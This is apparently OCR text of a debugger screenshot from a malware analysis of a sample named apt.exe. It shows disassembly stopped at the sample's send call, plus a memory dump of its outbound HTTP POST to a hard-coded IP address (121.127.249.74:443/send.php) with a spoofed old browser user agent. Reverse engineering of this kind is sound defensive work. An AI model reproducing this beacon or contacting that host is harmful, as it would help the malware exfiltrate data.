 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0C74 50 4F 53 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E POST http://121.
03FE0C84 31 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 73 127.249.74:443/s
03FE0C94 65 6E 64 2E 70 68 70 3F 69 64 3D 34 36 20 48 54 end.php?id=46 HT
03FE0CA4 54 50 2F 31 2E 30 0D 0A 41 63 63 65 70 74 3A 20 TP/1.0..Accept:
03FE0CB4 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 */*..Accept-Lang
03FE0CC4 75 61 67 65 3A 20 65 6E 2D 75 73 0D 0A 48 6F 73 uage: en-us..Hos
03FE0CD4 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E 37 t: 121.127.249.7
03FE0CE4 34 3A 34 34 33 0D 0A 50 72 61 67 6D 61 3A 20 6E 4:443..Pragma: n
03FE0CF4 6F 2D 63 61 63 68 65 0D 0A 55 73 65 72 2D 41 67 o-cache..User-Ag
03FE0D04 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE0D14 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE0D24 49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 6.0; Windows
03FE0D34 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 43 6F NT 5.1; SV1)..Co
03FE0D44 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 0D ntent-Length: 4.
03FE0D54 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 .Content-Type: a
03FE0D64 70 70 6C 69 63 61 74 69 6F 6E 2F 6F 63 74 65 74 pplication/octet
03FE0D74 2D 73 74 72 65 61 6D 0D 0A 43 6F 6E 6E 65 63 74 -stream..Connect
03FE0D84 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D ion: Keep-Alive.
03FE0D94 0A 0D 0A 00 F4 B5 18 67 F4 B5 18 67 64 32 00 00 ....ôµ.gôµ.gd2..
0471DD70 00000190
0471DD74 03FE0C74 "POS
0471DD78 00000123
0471DD7C 00000000
0471DD80 0471DDA0 Poin
0471DD84 67186BB8 apt.
0471DD88 0471DD98
0471DD8C 67188364 apt.
0471DD90 00000244
0471DD94 03FE0C74 "POS
0471DD98 0471FF80
0471DD9C 671888B5 retu
0471DDA0 0471FFCC Poin
0471DDA4 67188B9A apt.
0471DDA8 0471FF80
0471DDAC 67188364 apt.
0471DDB0 67188364 apt.
0471DDB4 00000000
0471DDB8 00000000
0471DDBC 00000000
0471DDC0 00000000
0471DDC4 00000000